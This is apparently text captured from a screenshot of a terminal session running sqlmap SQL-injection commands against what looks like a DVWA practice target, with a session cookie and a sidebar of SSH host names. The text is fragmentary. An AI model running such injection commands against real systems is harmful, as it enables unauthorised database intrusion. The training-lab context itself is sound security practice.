 data       extra  LICENSE  README.md  sqlmap.conf   tamper      tr.com
root@johnlennon:~/sqlmap#
Session was closed
Linux johnlennon 4.9.0-11-amd64 #1 SMP Debian 4.9.189-3+deb9u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Wed Jun 15 07:01:16 2022 from 149.110.67.81
root@johnlennon:~# cd sqlmap/
root@johnlennon:~/sqlmap# ls
COMMITMENT  doc    lib      plugins    sqlmapapi.py  sqlmap.py  thirdparty  yui.txt
data        extra  LICENSE  README.md  sqlmap.conf   tamper     tr.com
root@johnlennon:~/sqlmap# python sqlmap.py -u "http://128.199.168.103:8000/vulnerabilities/sqli/?id=1&Submit=Submit" -p id
{1.5.4.5#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
ponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for
any misuse or damage caused by this program
[*] starting @ 09:37:41 /2022-06-15/
[09:37:42] [INFO] testing connection to the target URL
got a 302 redirect to 'http://128.199.168.103:8000/login.php'. Do you want to follow? [Y/n]
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=bc04a01c20c...874521e64a;security=medium'). Do
you want to use those [Y/n]
[09:37:49] [ERROR] user quit
[09:37:49] [WARNING] your sqlmap version is outdated
[*] ending @ 09:37:49 /2022-06-15/
root@johnlennon:~/sqlmap# python sqlmap.py -u "http://128.199.168.103:8000/vulnerabilities/sqli/?id=1&Submit=Submit" -p id --
cookie='PHPSESSID=c6165413baa43a5b5b3111d949ddf1af; security=low'
Hosts
Port Forwarding
blud rsud
siaran
lasik simpeg
GCP Beeru
rumahdukcapil vm no r...
labs
louder.today
webhost1
Pesantren
rumahdukcapil vm no r...
ITTS Latihan
History
ITTS Latihan !
CSIRT SIEM PRIVATE !
rumahdukcapil vm !
Pesantren !
INVITE TEAMMATES
Dimaz Arno